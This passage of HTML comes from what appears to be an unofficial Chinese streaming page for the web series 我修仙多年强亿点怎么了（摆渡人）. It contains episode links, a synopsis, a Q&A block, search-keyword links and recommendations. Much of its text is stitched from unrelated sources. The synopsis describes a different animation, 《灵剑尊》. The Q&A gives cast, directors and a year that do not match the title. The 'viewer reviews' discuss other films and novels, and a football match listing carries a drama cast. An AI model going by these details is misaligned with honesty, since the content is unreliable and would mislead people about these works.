href=/detail/3940-12.html style=position:relative>第12集 </a></li><li class="kszBHJ mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-13.html style=position:relative>第13集 </a></li><li class="tPrDnv mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-14.html style=position:relative>第14集 </a></li><li class="HdanCG mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-15.html style=position:relative>第15集 </a></li><li class="1ed33k mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-16.html style=position:relative>第16集 </a></li><li class="k1jkPh mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-17.html style=position:relative>第17集 </a></li><li class="iq8RRk mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-18.html style=position:relative>第18集 </a></li><li class="eqaUJz mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-19.html style=position:relative>第19集 </a></li><li class="B8b2ix mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-20.html style=position:relative>第20集 </a></li><li class="6UqFxJ mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-21.html style=position:relative>第21集 </a></li><li class="eZqcOD mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-22.html style=position:relative>第22集 </a></li><li class="spUoQF mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-23.html style=position:relative>第23集 </a></li><li class="XQxpLw mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-24.html style=position:relative>第24集 </a></li><li class="V7TfwW mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-25.html style=position:relative>第25集 </a></li><li class="dAPHSs mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-26.html style=position:relative>第26集 </a></li><li class="ZwgXYG mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-27.html style=position:relative>第27集 </a></li><li class="ietKhV mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-28.html style=position:relative>第28集 </a></li><li class="Z4Kueq mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-29.html style=position:relative>第29集 </a></li><li class="E0Cqne mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-30.html style=position:relative>第30集 </a></li><li class="RxhgNJ mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-31.html style=position:relative>第31集 </a></li><li class="TmJxou mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-32.html style=position:relative>第32集 </a></li><li class="8QeMHX mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-33.html style=position:relative>第33集 </a></li><li class="lo6hEL mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-34.html style=position:relative>第34集 </a></li><li class="QFvejU mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-35.html style=position:relative>第35集 </a></li><li class="NdCGIV mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-36.html style=position:relative>第36集 </a></li><li class="TW7E8B mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-37.html style=position:relative>第37集 </a></li></ul></div><div class="miGBW2 mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over mo-java-play mo-java-page" data-name=我修仙多年强亿点怎么了（摆渡人） data-nums data-show><div class="uLcRe1 mo-cols-rows mo-paxs-5px mo-pamd-10px"><h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs9 mo-cols-sm10"><a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px mo-text-mojia mo-part-bans" href=javascript:;>剧情简介</a> <a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px" href=javascript:;>相关明星</a> <a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px" href=javascript:;>相关问答</a> <a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px" href=javascript:;>我修仙多年强亿点怎么了（摆渡人）相关</a></h2></div><div class="YRmVVn mo-tabs-item mo-cols-show"><div class="1u6zHw mo-word-info mo-pamd-5px"><div class="neSCVT mo-paxs-5px mo-ptxs-0px"><p class=yiEUWO><p class=xbn2qp>《灵剑尊》是由索以文化制作的3D动画。根据同名小说《灵剑尊》和漫画《灵剑尊》改编。该动画讲述了落魄少年楚行云立志要改变现状奋发图强创造一片新天地的故事大梦一场，落魄少年立志要改变现状奋发图强创造一片新天地。珍奇异宝，功法武决，遗失的强者洞府，在这个天才辈出，充满挑战和机缘的时代，且看落魄少主如何闯荡大陆、遭奇遇，成为叱咤风云的至尊天帝。以前的仇人，现在，绝不会放过！梦中的遗憾，现在，一定要弥补！待到灵剑长啸之时，天地三界，我为至尊！</p></div></div></div><div class="zaMRM8 mo-tabs-item mo-cols-hide"><ul class="1C4i4O mo-cols-rows"></ul></div><div class="NGzhwZ mo-tabs-item mo-cols-hide"><div class="eCS73x mo-word-info mo-pamd-5px"><div class="PIr1bm mo-paxs-5px mo-ptxs-0px"><div class="oqW2wX col-pd text-collapse content"><p class=1jmqTv style=margin-bottom:0><b>1.电影解说《我修仙多年强亿点怎么了（摆渡人）》在哪个平台可以无广告全集高清在线观看？</b></p><p class=GCheKq style=margin-bottom:0><a href="https://www.baidu.com/s?wd=爱奇艺" rel=nofollow target=_blank>爱奇艺</a> 网友：我修仙多年强亿点怎么了（摆渡人）高清完整版无广告免费在线观看地址http://666pin.com/detail/3940.html</p><p class=V6YliP style=margin-bottom:0><b>2.《我修仙多年强亿点怎么了（摆渡人）》是什么时候上映的？</b></p><p class=Tgr2bQ style=margin-bottom:0><a href="https://www.baidu.com/s?wd=星辰影院" rel=nofollow target=_blank>美剧网</a> 网友：2020 年由导演刘海波,沈阳,贲放完结并申请上映的，具体上映时间可查看 <a href=https://baike.baidu.com/ rel=nofollow>百度百科</a></p><p class=nJaPjV style=margin-bottom:0><b>3.电影解说《我修仙多年强亿点怎么了（摆渡人）》这个影片都有哪些明星出演？</b></p><p class=U4oKUc style=margin-bottom:0><a href="https://www.baidu.com/s?wd=腾讯视频" rel=nofollow target=_blank>腾讯视频</a> 网友：主要参演的演员久保由利香 Yurika Kubo,粕谷大介等明星</p><p class=Opliog style=margin-bottom:0><b>4.网友对《我修仙多年强亿点怎么了（摆渡人）》评价怎么样？</b></p><p class=lTwXoS style=margin-bottom:0><a href="https://www.baidu.com/s?wd=美剧网" rel=nofollow target=_blank>美剧网</a> 网友: 《我修仙多年强亿点怎么了（摆渡人）》这部片子，虽然个别情节的设计有点老套、台词也有虚浮感，但看完的那一刻，还是蛮共情的。今年刚好是澳门回归25周年，电影开篇就拉回到了90年代，大三巴牌坊、妈祖阁、东望洋灯塔等澳门的标志性建筑，也得以逐一呈现。何超莲、此沙这对帅哥美女谈恋爱，对...</p><p class=Pw5w4N style=margin-bottom:0><a href="https://www.baidu.com/s?wd=优酷视频" rel=nofollow target=_blank>优酷视频</a> 网友： 希望第一集直接放白狼洞窟遇险，克莱希来救，先播招聘的话，表现力会不够，没办法一下子体现出克莱希的异质感，对没看过原著的人来说主角会有点太废。如果不更多从旁观者的角度来刻画的话，作品恐怕不会太好。看过之后纯粹是糟蹋东西，原作十分之一的魅力都没体现出来，男主...</p><p class=wOYkro style=margin-bottom:0><a href="https://www.baidu.com/s?wd=哔哩哔哩" rel=nofollow target=_blank>哔哩哔哩</a> 网友： 天道崩塌，我陈平安，唯有一剑，可搬山，断江，倒海，降妖，镇魔，敕神，摘星，摧城，开天，剑来！齐静春回到地上，悄然走在草鞋少年和红棉袄小姑娘身边，与他们并肩前行。只是他们不知道而已。三人每走出一步，这位齐先生的身影便消散一分。他终于停下脚步，望着两个孩子...</p></div></div></div></div><style>ul,li{list-style-type:none}.li_gend ul li{width:47%;margin-right:10px;display:inline-block}.content{word-wrap:break-word;white-space:normal;word-break:break-all;font-size:16px;line-height:30px}</style><div class="nLKD7S mo-tabs-item mo-cols-hide"><div class="EExGmL mo-paxs-5px mo-ptxs-0px"><div class="6r5kOX stui-panel_bd"><div class="WtmIyW col-pd text-collapse rouli content li_gend"><ul class=GjiSTo><li class=PiDeYD><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）免费在线观看地址哪里有？" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）免费在线观看地址哪里有？</a></li><li class=mhnF7B><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）同名小说" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）同名小说</a></li><li class=gDkUH8><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）演员表介绍" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）演员表介绍</a></li><li class=YynWf1><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）剧情介绍" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）剧情介绍</a></li><li class=HvhskD><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）全集免费播放" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）全集免费播放</a></li><li class=6YFXa0><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）结局是什么？" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）结局是什么？</a></li><li class=HUbtxJ><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）相关人物介绍" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）相关人物介绍</a></li><li class=lUbA8Y><a href="https://www.baidu.com/s?wd=网友如何评价我修仙多年强亿点怎么了（摆渡人）" rel=nofollow target=_blank>网友如何评价我修仙多年强亿点怎么了（摆渡人）</a></li><li class=Fu8uO4><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）主题曲" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）主题曲</a></li><li class=7euZd7><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）是哪年播出的？" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）是哪年播出的？</a></li><li class=qC0ewf><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）好看吗？" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）好看吗？</a></li><li class=7HHPQu><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）电影下载" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）电影下载</a></li><li class=oDF2kb><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）真实结局" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）真实结局</a></li><li class=BsZNcN><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）影评" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）影评</a></li><li class=2Qvphp><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）全部完整版下载" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）全部完整版下载</a></li><li class=jlPslV><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）高清完整免费观看腾讯" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）高清完整免费观看腾讯</a></li><li class=tBeuwY><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）票房多少" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）票房多少</a></li><li class=fquv4Q><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）导演解释结局" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）导演解释结局</a></li><li class=4Unbdh><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）主题曲是什么" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）主题曲是什么</a></li><li class=e2nnQa><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）续集什么时候出？" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）续集什么时候出？</a></li><li class=woObuE><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）剧照" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）剧照</a></li><li class=fBg2xE><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）在线免费观看" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）在线免费观</a></li><li class=uKGNCb><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）高清完整版" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）高清完整版</a></li><li class=ygwumf><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）在线免费播放" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）在线免费播放</a></li><li class=0VHBmP><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）全集在线观看" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）全集在线观看</a></li><li class=Mlg8EI><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）全集高清完整版" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）全集高清完整版</a></li><li class=YTNC5u><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）策驰影院在线观看" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）策驰影院在线观看</a></li><li class=JgfUZO><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）1080极速播放地址" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）1080极速播放地址</a></li><li class=a36SeH><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）完整版下载观看" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）完整版下载观看</a></li><li class=evDJWh><a href="https://www.baidu.com/s?wd=我修仙多年强亿点怎么了（摆渡人）有哪些明星演员比较出名" rel=nofollow target=_blank>我修仙多年强亿点怎么了（摆渡人）有哪些明星演员比较出名</a></li></ul></div></div></div></div><script>$(document).ready((()=>{let d=`mo-cols-show`,a=`.mo-tabs-btns`,c=`.mo-tabs-item`,b=`mo-text-mojia mo-part-bans`;$(a).click(function(){$(a).removeClass(b);$(this).addClass(b);$(c).removeClass(d).addClass(`mo-cols-hide`);$(c).eq($(this).index()).addClass(d)});$(a).eq(0).click()}))</script></div><div class="0MpAo3 mo-cols-lays mo-back-white mo-part-round"><div class="i6xrFV mo-cols-rows mo-paxs-5px mo-pamd-10px"><h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px">猜你喜欢</h2></div><ul class="wkoE33 mo-cols-rows"><li class="B6sIJ1 mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/khp/yyya.html style=background-image:url(https://image.jinyingimage.com/cover/5bb52d881f583897ed5d90b103889020.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到33集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/khp/yyya.html> 宴遇永安 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">陈小春,李治廷,韩雪,任达华,何润东,熊黛林,李丽珍,黄嘉乐,张国强,伍咏薇,吴嘉龙,汤加文,成家宏,隋凯,陈惠敏,汤镇业,李子雄,艾威 </span></li><li class="Fzzn86 mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/khp/sxmg.html style=background-image:url(https://image.jinyingimage.com/cover/2833be9fd49a063a36d3de1e5e28abc4.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到24集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/khp/sxmg.html> 失陷玫瑰 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">孙红雷,李乃文,陈赫,刘宇宁,龚俊,陈星旭,王玉雯,欧阳娣娣 </span></li><li class="1PEoHp mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/kbp/qchyjqrp.html style=background-image:url(https://image.jinyingimage.com/cover/c712cafa19f7f3dfbd8a72abeac78ec8.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到59集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/kbp/qchyjqrp.html> 青春环游记秋日篇 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">川口春奈,松村北斗,田中圭,长滨祢留,JIRO,户塚纯贵,香音,东野绚香,桥本爱实,浅野堇,濑户朝香,横田真悠,中田久留美,稻垣来泉,八木亚希子,光石研,板谷由夏,中尾明庆,森迫永依 </span></li><li class="fvWi6x mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/tj/2425sjxjd36lswlyvslspems.html style=background-image:url(https://image.jinyingimage.com/cover/f224cb6fee6e43dc83b8d44cb1978ed9.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到46集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/tj/2425sjxjd36lswlyvslspems.html> 24-25赛季西甲第36轮 塞维利亚VS拉斯帕尔马斯 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">宋轶,丞磊,毕雯珺,史策,官鸿,季肖冰,倪大红,杜淳,岳旸,谭凯,魏子昕,赵圆瑗,孙之鸿,霍政谚,程潇,梁天,冯晖,周小川,土豆,施骏喆,金天宇,吴宇恒,吕小雨,刘一宏,高茂桐,孙子航,张津铭,张庭菲 </span></li><li class="lcvImL mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/twj/xy.html style=background-image:url(https://image.jinyingimage.com/cover/f00bc8f466b80857c3e37ee6e94bc315.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到55集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/twj/xy.html> 逍遥 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">和田雅成,高桥大翔,游屋慎太郎,堀海登,寺中敬輔,中林登生,工藤俊作,小泽真珠 </span></li><li class="b8olEz mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/jsp/bpsktx.html style=background-image:url(https://image.jinyingimage.com/cover/eb114aec96224a4c14646877cbd8fd8d.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到11集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/jsp/bpsktx.html> 别怕，社恐同学 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">马特·史密斯,莎拉·格林,拉斐尔·马特,约翰·迈尔斯,罗伯特·格林尼斯特,Patrick Carswell,爱丽丝·菲塔姆,爱德华E.沃特,琳赛·邓肯,弗朗西斯·托姆利,Lydia Hunt,波比·瑞恩斯伯里,Andrea Valls,亚历山大·莱利,Keshini Misha,杰妮·哈克曼,Kent Goldfinch,Olivia Brady,Charlie Duncan,奥拉米德·坎迪德-约翰逊 </span></li><li class="fCaVHV mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/gaj/jcd.html style=background-image:url(https://image.jinyingimage.com/cover/7d348be465a24fdb6406c44428cce9a1.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到35集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/gaj/jcd.html> 茧成蝶​ </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">沈达威,吕书君,筱筝,灯果,夏磊,高其昌,鬼月,醋醋,杨鸥,德智,不一,富贵,黑石稔 </span></li><li class="lcSzDG mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/tgj/yjshdej.html style=background-image:url(https://image.jinyingimage.com/cover/20b5969e5306053f66ecf3b20dc2ade2.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到23集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/tgj/yjshdej.html> 阅见山海第二季 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">邱柏皓 赵飞雪 </span></li><li class="LerTME mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/gcj/tbxz.html style=background-image:url(https://image.jinyingimage.com/cover/9acdc372d3964046c96547931bfdd477.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到34集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/gcj/tbxz.html> 特别小组 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">安贞焕,조원희,김성주,김용만,김동현,허민호,박준용,이대훈,이장군,류은규,박제언,南熙斗,禹秦镕 </span></li><li class="ngLqsD mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/llp/jsxsdtmh.html style=background-image:url(https://image.jinyingimage.com/cover/3344cf7f60815b6a83d08b8360a55553.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到14集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/llp/jsxsdtmh.html> 江思先生 动态漫画 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">李程彬,王识贤,张诗盈,吴翰林,许莉廷,郭子乾,黄奇斌,李之勤,张再兴,陈雪甄,洪毓璟,黃登楷,郭雪芙,郑楠钟 </span></li><li class="Nd1QVO mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/jqp/qjflstapthb.html style=background-image:url(https://image.jinyingimage.com/cover/e46aeb3b4a75e36440ec1e30ffd93f83.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到4集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/jqp/qjflstapthb.html> 荃加福禄寿探案 普通话版 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">陈铭,贺峻霖,王子奇,徐志胜,张泉灵 </span></li><li class="xzmZMB mo-paxs-5px 